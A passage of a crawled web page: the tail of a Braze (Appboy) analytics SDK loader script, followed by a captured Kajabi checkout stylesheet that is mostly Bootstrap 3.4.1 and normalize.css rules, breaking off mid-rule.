InAppMessageButton InAppMessageButton.prototype.removeAllSubscriptions InAppMessageButton.prototype.removeSubscription InAppMessageButton.prototype.subscribeToClickedEvent display display.automaticallyShowNewInAppMessages display.destroyFeed display.hideContentCards display.showContentCards display.showFeed display.showInAppMessage display.toggleContentCards display.toggleFeed changeUser destroy getDeviceId initialize isPushBlocked isPushGranted isPushPermissionGranted isPushSupported logCardClick logCardDismissal logCardImpressions logContentCardsDisplayed logCustomEvent logFeedDisplayed logInAppMessageButtonClick logInAppMessageClick logInAppMessageHtmlClick logInAppMessageImpression logPurchase openSession registerAppboyPushMessages removeAllSubscriptions removeSubscription requestContentCardsRefresh requestFeedRefresh requestImmediateDataFlush resumeWebTracking setLogger setSdkAuthenticationSignature stopWebTracking subscribeToContentCardsUpdates subscribeToFeedUpdates subscribeToInAppMessage subscribeToNewInAppMessages subscribeToSdkAuthenticationFailures toggleAppboyLogging trackLocation unregisterAppboyPushMessages wipeData".split(" "),i=0;i<s.length;i++){for(var m=s[i],k=a.appboy,l=m.split("."),j=0;j<l.length-1;j++)k=k[l[j]];k[l[j]]=(new Function("return function "+m.replace(/\./g,"_")+"(){window.appboyQueue.push(arguments); return true}"))()}window.appboy.getCachedContentCards=function(){return new window.appboy.ContentCards};window.appboy.getCachedFeed=function(){return new window.appboy.Feed};window.appboy.getUser=function(){return new window.appboy.User};(y=p.createElement(P)).type='text/javascript';
    y.src='https://js.appboycdn.com/web-sdk/3.3/appboy.min.js';
    y.async=1;(b=p.getElementsByTagName(P)[0]).parentNode.insertBefore(y,b)
  }(window,document,'script');
</script>

    
  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/assets/checkout_next_gen-76bf4ffdbeb0b9fc31368e1e85cf5d0d2a26a9afa9b6e70239ef7ec9b3d680ec.css
body_size: 40303
content:
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:rgba(0,0,0,0) !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:"Glyphicons Halflings";src:url("https://kajabi-app-assets.kajabi-cdn.com/assets/bootstrap/glyphicons-halflings-regular-13634da87d9e23f8c3ed9108ce1724d183a39ad072e73e1b3d8cbf646d2d0407.eot");src:url("https://kajabi-app-assets.kajabi-cdn.com/assets/bootstrap/glyphicons-halflings-regular-13634da87d9e23f8c3ed9108ce1724d183a39ad072e73e1b3d8cbf646d2d0407.eot?#iefix") format("embedded-opentype"),url("https://kajabi-app-assets.kajabi-cdn.com/assets/bootstrap/glyphicons-halflings-regular-fe185d11a49676890d47bb783312a0cda5a44c4039214094e7957b4c040ef11c.woff2") format("woff2"),url("https://kajabi-app-assets.kajabi-cdn.com/assets/bootstrap/glyphicons-halflings-regular-a26394f7ede100ca118eff2eda08596275a9839b959c226e15439557a5a80742.woff") format("woff"),url("https://kajabi-app-assets.kajabi-cdn.com/assets/bootstrap/glyphicons-halflings-regular-e395044093757d82afcb138957d06a1ea9361bdcf0b442d06a18a8051af57456.ttf") format("truetype"),url("https://kajabi-app-assets.kajabi-cdn.com/assets/bootstrap/glyphicons-halflings-regular-42f60659d265c1a3c30f9fa42abcbb56bd4a53af4d83d316d6dd7a36903c43e5.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-euro:before,.glyphicon-eur:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:""}.glyphicon-music:before{content:""}.glyphicon-search:before{content:""}.glyphicon-heart:before{content:""}.glyphicon-star:before{content:""}.glyphicon-star-empty:before{content:""}.glyphicon-user:before{content:""}.glyphicon-film:before{content:""}.glyphicon-th-large:before{content:""}.glyphicon-th:before{content:""}.glyphicon-th-list:before{content:""}.glyphicon-ok:before{content:""}.glyphicon-remove:before{content:""}.glyphicon-zoom-in:before{content:""}.glyphicon-zoom-out:before{content:""}.glyphicon-off:before{content:""}.glyphicon-signal:before{content:""}.glyphicon-cog:before{content:""}.glyphicon-trash:before{content:""}.glyphicon-home:before{content:""}.glyphicon-file:before{content:""}.glyphicon-time:before{content:""}.glyphicon-road:before{content:""}.glyphicon-download-alt:before{content:""}.glyphicon-download:before{content:""}.glyphicon-upload:before{content:""}.glyphicon-inbox:before{content:""}.glyphicon-play-circle:before{content:""}.glyphicon-repeat:before{content:""}.glyphicon-refresh:before{content:""}.glyphicon-list-alt:before{content:""}.glyphicon-lock:before{content:""}.glyphicon-flag:before{content:""}.glyphicon-headphones:before{content:""}.glyphicon-volume-off:before{content:""}.glyphicon-volume-down:before{content:""}.glyphicon-volume-up:before{content:""}.glyphicon-qrcode:before{content:""}.glyphicon-barcode:before{content:""}.glyphicon-tag:before{content:""}.glyphicon-tags:before{content:""}.glyphicon-book:before{content:""}.glyphicon-bookmark:before{content:""}.glyphicon-print:before{content:""}.glyphicon-camera:before{content:""}.glyphicon-font:before{content:""}.glyphicon-bold:before{content:""}.glyphicon-italic:before{content:""}.glyphicon-text-height:before{content:""}.glyphicon-text-width:before{content:""}.glyphicon-align-left:before{content:""}.glyphicon-align-center:before{content:""}.glyphicon-align-right:before{content:""}.glyphicon-align-justify:before{content:""}.glyphicon-list:before{content:""}.glyphicon-indent-left:before{content:""}.glyphicon-indent-right:before{content:""}.glyphicon-facetime-video:before{content:""}.glyphicon-picture:before{content:""}.glyphicon-map-marker:before{content:""}.glyphicon-adjust:before{content:""}.glyphicon-tint:before{content:""}.glyphicon-edit:before{content:""}.glyphicon-share:before{content:""}.glyphicon-check:before{content:""}.glyphicon-move:before{content:""}.glyphicon-step-backward:before{content:""}.glyphicon-fast-backward:before{content:""}.glyphicon-backward:before{content:""}.glyphicon-play:before{content:""}.glyphicon-pause:before{content:""}.glyphicon-stop:before{content:""}.glyphicon-forward:before{content:""}.glyphicon-fast-forward:before{content:""}.glyphicon-step-forward:before{content:""}.glyphicon-eject:before{content:""}.glyphicon-chevron-left:before{content:""}.glyphicon-chevron-right:before{content:""}.glyphicon-plus-sign:before{content:""}.glyphicon-minus-sign:before{content:""}.glyphicon-remove-sign:before{content:""}.glyphicon-ok-sign:before{content:""}.glyphicon-question-sign:before{content:""}.glyphicon-info-sign:before{content:""}.glyphicon-screenshot:before{content:""}.glyphicon-remove-circle:before{content:""}.glyphicon-ok-circle:before{content:""}.glyphicon-ban-circle:before{content:""}.glyphicon-arrow-left:before{content:""}.glyphicon-arrow-right:before{content:""}.glyphicon-arrow-up:before{content:""}.glyphicon-arrow-down:before{content:""}.glyphicon-share-alt:before{content:""}.glyphicon-resize-full:before{content:""}.glyphicon-resize-small:before{content:""}.glyphicon-exclamation-sign:before{content:""}.glyphicon-gift:before{content:""}.glyphicon-leaf:before{content:""}.glyphicon-fire:before{content:""}.glyphicon-eye-open:before{content:""}.glyphicon-eye-close:before{content:""}.glyphicon-warning-sign:before{content:""}.glyphicon-plane:before{content:""}.glyphicon-calendar:before{content:""}.glyphicon-random:before{content:""}.glyphicon-comment:before{content:""}.glyphicon-magnet:before{content:""}.glyphicon-chevron-up:before{content:""}.glyphicon-chevron-down:before{content:""}.glyphicon-retweet:before{content:""}.glyphicon-shopping-cart:before{content:""}.glyphicon-folder-close:before{content:""}.glyphicon-folder-open:before{content:""}.glyphicon-resize-vertical:before{content:""}.glyphicon-resize-horizontal:before{content:""}.glyphicon-hdd:before{content:""}.glyphicon-bullhorn:before{content:""}.glyphicon-bell:before{content:""}.glyphicon-certificate:before{content:""}.glyphicon-thumbs-up:before{content:""}.glyphicon-thumbs-down:before{content:""}.glyphicon-hand-right:before{content:""}.glyphicon-hand-left:before{content:""}.glyphicon-hand-up:before{content:""}.glyphicon-hand-down:before{content:""}.glyphicon-circle-arrow-right:before{content:""}.glyphicon-circle-arrow-left:before{content:""}.glyphicon-circle-arrow-up:before{content:""}.glyphicon-circle-arrow-down:before{content:""}.glyphicon-globe:before{content:""}.glyphicon-wrench:before{content:""}.glyphicon-tasks:before{content:""}.glyphicon-filter:before{content:""}.glyphicon-briefcase:before{content:""}.glyphicon-fullscreen:before{content:""}.glyphicon-dashboard:before{content:""}.glyphicon-paperclip:before{content:""}.glyphicon-heart-empty:before{content:""}.glyphicon-link:before{content:""}.glyphicon-phone:before{content:""}.glyphicon-pushpin:before{content:""}.glyphicon-usd:before{content:""}.glyphicon-gbp:before{content:""}.glyphicon-sort:before{content:""}.glyphicon-sort-by-alphabet:before{content:""}.glyphicon-sort-by-alphabet-alt:before{content:""}.glyphicon-sort-by-order:before{content:""}.glyphicon-sort-by-order-alt:before{content:""}.glyphicon-sort-by-attributes:before{content:""}.glyphicon-sort-by-attributes-alt:before{content:""}.glyphicon-unchecked:before{content:""}.glyphicon-expand:before{content:""}.glyphicon-collapse-down:before{content:""}.glyphicon-collapse-up:before{content:""}.glyphicon-log-in:before{content:""}.glyphicon-flash:before{content:""}.glyphicon-log-out:before{content:""}.glyphicon-new-window:before{content:""}.glyphicon-record:before{content:""}.glyphicon-save:before{content:""}.glyphicon-open:before{content:""}.glyphicon-saved:before{content:""}.glyphicon-import:before{content:""}.glyphicon-export:before{content:""}.glyphicon-send:before{content:""}.glyphicon-floppy-disk:before{content:""}.glyphicon-floppy-saved:before{content:""}.glyphicon-floppy-remove:before{content:""}.glyphicon-floppy-save:before{content:""}.glyphicon-floppy-open:before{content:""}.glyphicon-credit-card:before{content:""}.glyphicon-transfer:before{content:""}.glyphicon-cutlery:before{content:""}.glyphicon-header:before{content:""}.glyphicon-compressed:before{content:""}.glyphicon-earphone:before{content:""}.glyphicon-phone-alt:before{content:""}.glyphicon-tower:before{content:""}.glyphicon-stats:before{content:""}.glyphicon-sd-video:before{content:""}.glyphicon-hd-video:before{content:""}.glyphicon-subtitles:before{content:""}.glyphicon-sound-stereo:before{content:""}.glyphicon-sound-dolby:before{content:""}.glyphicon-sound-5-1:before{content:""}.glyphicon-sound-6-1:before{content:""}.glyphicon-sound-7-1:before{content:""}.glyphicon-copyright-mark:before{content:""}.glyphicon-registration-mark:before{content:""}.glyphicon-cloud-download:before{content:""}.glyphicon-cloud-upload:before{content:""}.glyphicon-tree-conifer:before{content:""}.glyphicon-tree-deciduous:before{content:""}.glyphicon-cd:before{content:""}.glyphicon-save-file:before{content:""}.glyphicon-open-file:before{content:""}.glyphicon-level-up:before{content:""}.glyphicon-copy:before{content:""}.glyphicon-paste:before{content:""}.glyphicon-alert:before{content:""}.glyphicon-equalizer:before{content:""}.glyphicon-king:before{content:""}.glyphicon-queen:before{content:""}.glyphicon-pawn:before{content:""}.glyphicon-bishop:before{content:""}.glyphicon-knight:before{content:""}.glyphicon-baby-formula:before{content:""}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:""}.glyphicon-bed:before{content:""}.glyphicon-apple:before{content:""}.glyphicon-erase:before{content:""}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:""}.glyphicon-duplicate:before{content:""}.glyphicon-piggy-bank:before{content:""}.glyphicon-scissors:before{content:""}.glyphicon-bitcoin:before{content:""}.glyphicon-btc:before{content:""}.glyphicon-xbt:before{content:""}.glyphicon-yen:before{content:"¥"}.glyphicon-jpy:before{content:"¥"}.glyphicon-ruble:before{content:"₽"}.glyphicon-rub:before{content:"₽"}.glyphicon-scale:before{content:""}.glyphicon-ice-lolly:before{content:""}.glyphicon-ice-lolly-tasted:before{content:""}.glyphicon-education:before{content:""}.glyphicon-option-horizontal:before{content:""}.glyphicon-option-vertical:before{content:""}.glyphicon-menu-hamburger:before{content:""}.glyphicon-modal-window:before{content:""}.glyphicon-oil:before{content:""}.glyphicon-grain:before{content:""}.glyphicon-sunglasses:before{content:""}.glyphicon-text-size:before{content:""}.glyphicon-text-color:before{content:""}.glyphicon-text-background:before{content:""}.glyphicon-object-align-top:before{content:""}.glyphicon-object-align-bottom:before{content:""}.glyphicon-object-align-horizontal:before{content:""}.glyphicon-object-align-left:before{content:""}.glyphicon-object-align-vertical:before{content:""}.glyphicon-object-align-right:before{content:""}.glyphicon-triangle-right:before{content:""}.glyphicon-triangle-left:before{content:""}.glyphicon-triangle-bottom:before{content:""}.glyphicon-triangle-top:before{content:""}.glyphicon-console:before{content:""}.glyphicon-superscript:before{content:""}.glyphicon-subscript:before{content:""}.glyphicon-menu-left:before{content:""}.glyphicon-menu-right:before{content:""}.glyphicon-menu-down:before{content:""}.glyphicon-menu-up:before{content:""}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}@media(min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:rgba(0,0,0,0);border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}@media(min-width: 768px){.container{width:750px}}@media(min-width: 992px){.container{width:970px}}@media(min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid:before,.container-fluid:after{display:table;content:" "}.container-fluid:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media(min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media(min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media(min-width: 